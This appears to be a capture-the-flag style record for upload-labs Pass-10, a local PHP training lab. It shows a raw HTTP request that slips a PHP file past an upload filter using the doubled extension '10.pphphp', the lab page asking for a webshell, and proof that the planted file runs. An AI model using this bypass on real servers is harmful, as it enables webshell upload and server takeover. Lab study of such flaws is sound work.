 POST /upload-labs/Pass-10/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload-labs/Pass-10/index.php
Content-Type: multipart/form-data; boundary=---------------------------128093235926798
Content-Length: 320
Cookie: pass=10
Connection: close
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 221.228.69.43
-----------------------------128093235926798
Content-Disposition: form-data; name="upload_file"; filename="10.pphphp"
Content-Type: image/jpeg
<?php echo "pwn";?>
-----------------------------128093235926798
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------128093235926798--
<li><a  href="/upload-labs/Pass-15/index.php">Pass-15</a></li>
<li><a  href="/upload-labs/Pass-16/index.php">Pass-16</a></li>
<li><a  href="/upload-labs/Pass-17/index.php">Pass-17</a></li>
<li><a  href="/upload-labs/Pass-18/index.php">Pass-18</a></li>
<li><a  href="/upload-labs/Pass-19/index.php">Pass-19</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload//10.php" width="250px" />            </div>
</li>
127.0.0.1/upload-labs/
127.0.0.1/upload-labs/upload/10.php
pwn